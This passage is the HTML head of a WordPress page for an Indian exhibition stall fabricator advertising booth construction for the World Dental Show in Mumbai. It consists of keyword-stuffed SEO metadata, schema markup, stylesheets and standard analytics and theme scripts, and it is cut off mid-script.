

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/world-dental-show-wds-stall-fabricator-mumbai/
body_size: 13389
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='505';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>World Dental Show WDS Stall Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="description" content="Exhibition Stall Fabricator Mumbai : World Dental Show WDS Stall Fabricator Mumbai BKC Convention Center Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/world-dental-show-wds-stall-fabricator-mumbai/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Exhibition Stall Fabricator | Amazing Arts Group |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="World Dental Show WDS Stall Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group" />
		<meta property="og:description" content="Exhibition Stall Fabricator Mumbai : World Dental Show WDS Stall Fabricator Mumbai BKC Convention Center Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors." />
		<meta property="og:url" content="https://exhibitionstallfabricator.com/world-dental-show-wds-stall-fabricator-mumbai/" />
		<meta property="article:published_time" content="2019-08-23T09:06:02+00:00" />
		<meta property="article:modified_time" content="2019-08-23T09:06:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="World Dental Show WDS Stall Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group" />
		<meta name="twitter:description" content="Exhibition Stall Fabricator Mumbai : World Dental Show WDS Stall Fabricator Mumbai BKC Convention Center Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/","name":"World Dental Show WDS Stall Fabricator Mumbai","description":"Exhibition Stall Fabricator Mumbai : World Dental Show WDS Stall Fabricator Mumbai BKC Convention Center Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors.","url":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","url":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fdfd3cf3af4ccb956024d25fe04bd689?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#webpage","url":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/","name":"World Dental Show WDS Stall Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group","description":"Exhibition Stall Fabricator Mumbai : World Dental Show WDS Stall Fabricator Mumbai BKC Convention Center Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#breadcrumblist"},"author":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","creator":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author","datePublished":"2019-08-23T09:06:02+00:00","dateModified":"2019-08-23T09:06:02+00:00"},{"@type":"Article","@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#article","name":"World Dental Show WDS Stall Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group","description":"Exhibition Stall Fabricator Mumbai : World Dental Show WDS Stall Fabricator Mumbai BKC Convention Center Exhibition Stand Contractor. Amazing Arts Group trade show booth designs and setup. The best solution for your Stand Design and Building , the best quotation for your exhibition stand, one of the best stand contractors.","inLanguage":"en-US","headline":"World Dental Show WDS Stall Fabricator Mumbai","author":{"@id":"https:\/\/exhibitionstallfabricator.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"},"datePublished":"2019-08-23T09:06:02+00:00","dateModified":"2019-08-23T09:06:02+00:00","articleSection":"Event, exhibition, Exhibition Stall fabricator Mumbai, 2019, 2020, 2021, booth, builder, constructor, contractor, designer, Exhibition, fabricator, modular, Mumbai, pavilion, Stall, stand, trade show, World Dental Show WDS Exhibition, World Dental Show WDS Exhibition Amazing Arts Group, World Dental Show WDS Exhibition Booth Agency Mumbai, World Dental Show WDS Exhibition Booth Construction Mumbai, World Dental Show WDS Exhibition Booth Constructor Mumbai, World Dental Show WDS Exhibition Booth Contractor India, World Dental Show WDS Exhibition Booth Contractor Mumbai, World Dental Show WDS Exhibition Booth Decorator Mumbai, World Dental Show WDS Exhibition Booth Designer Mumbai, World Dental Show WDS Exhibition Booth Fabrication Mumbai, World Dental Show WDS Exhibition Booth Fabricator Mumbai, World Dental Show WDS Exhibition Booth Setup Mumbai, World Dental Show WDS Exhibition Chinese Booth Fabricator, World Dental Show WDS Exhibition Custom Booth Mumbai, World Dental Show WDS Exhibition Custom Pavilion Mumbai, World Dental Show WDS Exhibition Custom Stall Mumbai, World Dental Show WDS Exhibition Custom Stand Mumbai, World Dental Show WDS Exhibition India, World Dental Show WDS Exhibition Modular Booth Builder Mumbai, World Dental Show WDS Exhibition Modular Booth Construction Mumbai, World Dental Show WDS Exhibition Modular Booth Constructor Mumbai, World Dental Show WDS Exhibition Modular Booth Contractor Mumbai, World Dental Show WDS Exhibition Modular Booth Designer Mumbai, World Dental Show WDS Exhibition Modular Booth Fabricator Mumbai, World Dental Show WDS Exhibition Modular Stall Builder Mumbai, World Dental Show WDS Exhibition Modular Stall Construction Mumbai, World Dental Show WDS Exhibition Modular Stall Constructor Mumbai, World Dental Show WDS Exhibition Modular Stall Contractor Mumbai, World Dental Show WDS Exhibition Modular Stall Designer Mumbai, World Dental Show WDS Exhibition Modular Stall Fabricator Mumbai, World Dental Show WDS Exhibition Modular Stand Builder Mumbai, World Dental Show WDS Exhibition Modular Stand Construction Mumbai, World Dental Show WDS Exhibition Modular Stand Constructor Mumbai, World Dental Show WDS Exhibition Modular Stand Contractor Mumbai, World Dental Show WDS Exhibition Modular Stand Designer Mumbai, World Dental Show WDS Exhibition Modular Stand Fabricator Mumbai, World Dental Show WDS Exhibition Pavilion Agency Mumbai, World Dental Show WDS Exhibition Pavilion Builder Mumbai, World Dental Show WDS Exhibition Pavilion Construction Mumbai, World Dental Show WDS Exhibition Pavilion Constructor Mumbai, World Dental Show WDS Exhibition Pavilion Contractor Mumbai, World Dental Show WDS Exhibition Pavilion Decorator Mumbai, World Dental Show WDS Exhibition Pavilion Designer Mumbai, World Dental Show WDS Exhibition Pavilion Fabrication Mumbai, World Dental Show WDS Exhibition Pavilion Fabricator Mumbai, World Dental Show WDS Exhibition Pavilion Setup Mumbai, World Dental Show WDS Exhibition Stall Agency Mumbai, World Dental Show WDS Exhibition Stall Builder Mumbai, World Dental Show WDS Exhibition Stall Construction Mumbai, World Dental Show WDS Exhibition Stall Constructor Mumbai, World Dental Show WDS Exhibition Stall Contractor India, World Dental Show WDS Exhibition Stall Contractor Mumbai, World Dental Show WDS Exhibition Stall Decorator Mumbai, World Dental Show WDS Exhibition Stall Designer Mumbai, World Dental Show WDS Exhibition Stall Fabrication Mumbai, World Dental Show WDS Exhibition Stall Fabricator Mumbai, World Dental Show WDS Exhibition Stall Setup Mumbai, World Dental Show WDS Exhibition Stand Agency Mumbai, World Dental Show WDS Exhibition Stand Builder Mumbai, World Dental Show WDS Exhibition Stand Construction Mumbai, World Dental Show WDS Exhibition Stand Constructor Mumbai, World Dental Show WDS Exhibition Stand Contractor India, World Dental Show WDS Exhibition Stand Contractor Mumbai, World Dental Show WDS Exhibition Stand Decorator Mumbai, World Dental Show WDS Exhibition Stand Designer Mumbai, World Dental Show WDS Exhibition Stand Fabrication Mumbai, World Dental Show WDS Exhibition Stand Fabricator Mumbai, World Dental Show WDS Exhibition Stand Setup Mumbai, World Dental Show WDS Mumbai, World Dental Show WDS Stall Fabricator Mumbai","mainEntityOfPage":{"@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#webpage"},"isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/world-dental-show-wds-stall-fabricator-mumbai\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/exhibitionstallfabricator.com\/#articleImage","url":"https:\/\/exhibitionstallfabricator.com\/wp-content\/uploads\/2019\/08\/world-dental.jpg","width":160,"height":160}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.0.11#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"world_dental_show_wds_stall_fabricator_mumbai"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/posts/505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://exhibitionstallfabricator.com/?p=505' />
<link rel="alternate" type="application/json+oembed" href="https://exhibitionstallfabricator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexhibitionstallfabricator.com%2Fworld-dental-show-wds-stall-fabricator-mumbai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exhibitionstallfabricator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexhibitionstallfabricator.com%2Fworld-dental-show-wds-stall-fabricator-mumbai%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
